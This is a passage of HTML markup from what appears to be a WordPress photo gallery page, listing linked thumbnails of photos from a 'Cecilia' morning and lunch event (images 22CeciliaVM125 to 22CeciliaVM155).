					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM125.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-125" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM126.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM126.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM126.jpg"
				data-image-id="4891"
				data-title="22CeciliaVM126"
				data-description=""
				data-image-slug="22ceciliavm126"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM126"
					alt="22CeciliaVM126"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM126.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-126" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM127.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM127.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM127.jpg"
				data-image-id="4893"
				data-title="22CeciliaVM127"
				data-description=""
				data-image-slug="22ceciliavm127"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM127"
					alt="22CeciliaVM127"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM127.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-127" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM128.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM128.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM128.jpg"
				data-image-id="4895"
				data-title="22CeciliaVM128"
				data-description=""
				data-image-slug="22ceciliavm128"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM128"
					alt="22CeciliaVM128"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM128.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-128" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM129.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM129.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM129.jpg"
				data-image-id="4892"
				data-title="22CeciliaVM129"
				data-description=""
				data-image-slug="22ceciliavm129"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM129"
					alt="22CeciliaVM129"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM129.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-129" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM130.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM130.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM130.jpg"
				data-image-id="4894"
				data-title="22CeciliaVM130"
				data-description=""
				data-image-slug="22ceciliavm130"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM130"
					alt="22CeciliaVM130"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM130.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-130" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM131.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM131.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM131.jpg"
				data-image-id="4896"
				data-title="22CeciliaVM131"
				data-description=""
				data-image-slug="22ceciliavm131"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM131"
					alt="22CeciliaVM131"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM131.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-131" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM132.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM132.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM132.jpg"
				data-image-id="4899"
				data-title="22CeciliaVM132"
				data-description=""
				data-image-slug="22ceciliavm132"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM132"
					alt="22CeciliaVM132"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM132.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-132" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM133.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM133.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM133.jpg"
				data-image-id="4897"
				data-title="22CeciliaVM133"
				data-description=""
				data-image-slug="22ceciliavm133"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM133"
					alt="22CeciliaVM133"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM133.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-133" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM134.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM134.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM134.jpg"
				data-image-id="4898"
				data-title="22CeciliaVM134"
				data-description=""
				data-image-slug="22ceciliavm134"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM134"
					alt="22CeciliaVM134"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM134.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-134" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM135.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM135.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM135.jpg"
				data-image-id="4901"
				data-title="22CeciliaVM135"
				data-description=""
				data-image-slug="22ceciliavm135"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM135"
					alt="22CeciliaVM135"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM135.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-135" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM136.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM136.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM136.jpg"
				data-image-id="4903"
				data-title="22CeciliaVM136"
				data-description=""
				data-image-slug="22ceciliavm136"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM136"
					alt="22CeciliaVM136"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM136.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-136" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM137.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM137.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM137.jpg"
				data-image-id="4900"
				data-title="22CeciliaVM137"
				data-description=""
				data-image-slug="22ceciliavm137"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM137"
					alt="22CeciliaVM137"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM137.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-137" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM138.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM138.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM138.jpg"
				data-image-id="4902"
				data-title="22CeciliaVM138"
				data-description=""
				data-image-slug="22ceciliavm138"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM138"
					alt="22CeciliaVM138"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM138.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-138" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM139.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM139.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM139.jpg"
				data-image-id="4904"
				data-title="22CeciliaVM139"
				data-description=""
				data-image-slug="22ceciliavm139"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM139"
					alt="22CeciliaVM139"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM139.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-139" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM140.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM140.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM140.jpg"
				data-image-id="4906"
				data-title="22CeciliaVM140"
				data-description=""
				data-image-slug="22ceciliavm140"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM140"
					alt="22CeciliaVM140"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM140.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-140" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM141.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM141.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM141.jpg"
				data-image-id="4907"
				data-title="22CeciliaVM141"
				data-description=""
				data-image-slug="22ceciliavm141"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM141"
					alt="22CeciliaVM141"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-141" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM142.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM142.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM142.jpg"
				data-image-id="4905"
				data-title="22CeciliaVM142"
				data-description=""
				data-image-slug="22ceciliavm142"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM142"
					alt="22CeciliaVM142"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM142.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-142" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM143.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM143.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM143.jpg"
				data-image-id="4911"
				data-title="22CeciliaVM143"
				data-description=""
				data-image-slug="22ceciliavm143"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM143"
					alt="22CeciliaVM143"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM143.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-143" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM144.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM144.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM144.jpg"
				data-image-id="4915"
				data-title="22CeciliaVM144"
				data-description=""
				data-image-slug="22ceciliavm144"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM144"
					alt="22CeciliaVM144"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM144.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-144" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM145.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM145.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM145.jpg"
				data-image-id="4914"
				data-title="22CeciliaVM145"
				data-description=""
				data-image-slug="22ceciliavm145"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM145"
					alt="22CeciliaVM145"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM145.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-145" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM146.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM146.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM146.jpg"
				data-image-id="4908"
				data-title="22CeciliaVM146"
				data-description=""
				data-image-slug="22ceciliavm146"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM146"
					alt="22CeciliaVM146"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM146.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-146" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM147.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM147.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM147.jpg"
				data-image-id="4912"
				data-title="22CeciliaVM147"
				data-description=""
				data-image-slug="22ceciliavm147"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM147"
					alt="22CeciliaVM147"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM147.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-147" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM148.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM148.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM148.jpg"
				data-image-id="4909"
				data-title="22CeciliaVM148"
				data-description=""
				data-image-slug="22ceciliavm148"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM148"
					alt="22CeciliaVM148"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM148.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-148" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM149.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM149.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM149.jpg"
				data-image-id="4910"
				data-title="22CeciliaVM149"
				data-description=""
				data-image-slug="22ceciliavm149"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM149"
					alt="22CeciliaVM149"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM149.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-149" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM150.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM150.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM150.jpg"
				data-image-id="4916"
				data-title="22CeciliaVM150"
				data-description=""
				data-image-slug="22ceciliavm150"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM150"
					alt="22CeciliaVM150"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM150.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-150" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM151.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM151.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM151.jpg"
				data-image-id="4913"
				data-title="22CeciliaVM151"
				data-description=""
				data-image-slug="22ceciliavm151"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM151"
					alt="22CeciliaVM151"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM151.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-151" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM152.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM152.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM152.jpg"
				data-image-id="4919"
				data-title="22CeciliaVM152"
				data-description=""
				data-image-slug="22ceciliavm152"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM152"
					alt="22CeciliaVM152"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM152.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-152" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM153.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM153.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM153.jpg"
				data-image-id="4917"
				data-title="22CeciliaVM153"
				data-description=""
				data-image-slug="22ceciliavm153"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM153"
					alt="22CeciliaVM153"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM153.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-153" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM154.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM154.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM154.jpg"
				data-image-id="4920"
				data-title="22CeciliaVM154"
				data-description=""
				data-image-slug="22ceciliavm154"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM154"
					alt="22CeciliaVM154"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM154.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-154" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM155.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM155.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM155.jpg"
				data-image-id="4918"
				data-title="22CeciliaVM155"
				data-description=""
				data-image-slug="22ceciliavm155"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM155"
					alt="22CeciliaVM155"
